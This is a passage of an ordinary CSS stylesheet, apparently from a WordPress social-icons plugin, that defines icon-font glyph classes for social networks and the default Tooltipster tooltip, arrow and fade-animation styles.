.lsicon-foursquare:before { content: '\e810'; } /* '?' */
.lsicon-git-squared:before { content: '\e811'; } /* '?' */
.lsicon-git:before { content: '\e812'; } /* '?' */
.lsicon-github:before { content: '\e813'; } /* '?' */
.lsicon-github-squared:before { content: '\e814'; } /* '?' */
.lsicon-github-circled:before { content: '\e815'; } /* '?' */
.lsicon-google:before { content: '\e816'; } /* '?' */
.lsicon-gplus:before { content: '\e817'; } /* '?' */
.lsicon-gplus-squared:before { content: '\e818'; } /* '?' */
.lsicon-instagram:before { content: '\e819'; } /* '?' */
.lsicon-jsfiddle:before { content: '\e81a'; } /* '?' */
.lsicon-linkedin-squared:before { content: '\e81b'; } /* '?' */
.lsicon-linkedin:before { content: '\e81c'; } /* '?' */
.lsicon-pinterest-circled:before { content: '\e81d'; } /* '?' */
.lsicon-pinterest:before { content: '\e81e'; } /* '?' */
.lsicon-reddit:before { content: '\e81f'; } /* '?' */
.lsicon-reddit-squared:before { content: '\e820'; } /* '?' */
.lsicon-skype:before { content: '\e821'; } /* '?' */
.lsicon-soundcloud:before { content: '\e822'; } /* '?' */
.lsicon-spotify:before { content: '\e823'; } /* '?' */
.lsicon-stackexchange:before { content: '\e824'; } /* '?' */
.lsicon-stackoverflow:before { content: '\e825'; } /* '?' */
.lsicon-stumbleupon:before { content: '\e826'; } /* '?' */
.lsicon-stumbleupon-circled:before { content: '\e827'; } /* '?' */
.lsicon-tumblr-squared:before { content: '\e828'; } /* '?' */
.lsicon-tumblr:before { content: '\e829'; } /* '?' */
.lsicon-twitter-squared:before { content: '\e82a'; } /* '?' */
.lsicon-twitter:before { content: '\e82b'; } /* '?' */
.lsicon-vimeo:before { content: '\e82c'; } /* '?' */
.lsicon-vine:before { content: '\e82d'; } /* '?' */
.lsicon-wordpress:before { content: '\e82e'; } /* '?' */
.lsicon-youtube:before { content: '\e82f'; } /* '?' */
.lsicon-youtube-squared:before { content: '\e830'; } /* '?' */

.lsi-social-icons {
	margin: 0 !important;
	padding: 0 !important;
	list-style-type: none !important;
	display: block !important;
}

.lsi-social-icons li:before,
.lsi-social-icons li:after {
	content: '' !important;
	display: none !important;
}

.lsi-social-icons li {
	padding:0 !important;
	display: inline-block !important;
	*display: inline;
	*zoom: 1;
	float: none !important;
	margin: 0 8px 8px 0 !important;
	list-style-type: none !important;
}

.lsi-social-icons li a {
	padding: 8px;
	width: 1.2em;
	line-height: 1.2em;
	text-align: center;
	display: block;
	text-decoration: none !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-transform: none  !important;
	speak: none;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

.tooltipster-default {
	border-radius: 5px; 
	border: 0;
	background: #000;
	color: #fff;
}

/* Use this next selector to style things like font-size and line-height: */
.tooltipster-default .tooltipster-content {
	font-family: inherit;
	font-size: 12px;
	line-height: 13px;
	padding: 8px 10px;
	overflow: hidden;
}

/* This next selector defines the color of the border on the outside of the arrow. This will automatically match the color and size of the border set on the main tooltip styles. Set display: none; if you would like a border around the tooltip but no border around the arrow */
.tooltipster-default .tooltipster-arrow .tooltipster-arrow-border {
	/* border-color: ... !important; */
}


/* If you're using the icon option, use this next selector to style them */
.tooltipster-icon {
	cursor: help;
	margin-left: 4px;
}

/* This is the base styling required to make all Tooltipsters work */
.tooltipster-base {
	padding: 0;
	font-size: 0;
	line-height: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999999;
	pointer-events: none;
	width: auto;
	overflow: visible;
}
.tooltipster-base .tooltipster-content {
	overflow: hidden;
}


/* These next classes handle the styles for the little arrow attached to the tooltip. By default, the arrow will inherit the same colors and border as what is set on the main tooltip itself. */
.tooltipster-arrow {
	display: block;
	text-align: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.tooltipster-arrow span, .tooltipster-arrow-border {
	display: block;
	width: 0; 
	height: 0;
	position: absolute;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top-right span, .tooltipster-arrow-top-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-top: 8px solid;
	bottom: -7px;
}
.tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-top-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-top: 9px solid;
	bottom: -7px;
}

.tooltipster-arrow-bottom span, .tooltipster-arrow-bottom-right span, .tooltipster-arrow-bottom-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-bottom: 8px solid;
	top: -7px;
}
.tooltipster-arrow-bottom .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-bottom: 9px solid;
	top: -7px;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-bottom span, .tooltipster-arrow-bottom .tooltipster-arrow-border {
	left: 0;
	right: 0;
	margin: 0 auto;
}
.tooltipster-arrow-top-left span, .tooltipster-arrow-bottom-left span {
	left: 6px;
}
.tooltipster-arrow-top-left .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	left: 5px;
}
.tooltipster-arrow-top-right span,  .tooltipster-arrow-bottom-right span {
	right: 6px;
}
.tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border {
	right: 5px;
}
.tooltipster-arrow-left span, .tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important; 
	border-left: 8px solid;
	top: 50%;
	margin-top: -7px;
	right: -7px;
}
.tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important; 
	border-left: 9px solid;
	margin-top: -8px;
}
.tooltipster-arrow-right span, .tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important; 
	border-right: 8px solid;
	top: 50%;
	margin-top: -7px;
	left: -7px;
}
.tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important; 
	border-right: 9px solid;
	margin-top: -8px;
}


/* Some CSS magic for the awesome animations - feel free to make your own custom animations and reference it in your Tooltipster settings! */

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity;
}
.tooltipster-fade-show {
	opacity: 1;
}

/* CSS transition for when contenting is changing in a tooltip that is still open. The only properties that will NOT transition are: width, height, top, and left */
.tooltipster-content-changing {
	opacity: 0.5;
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
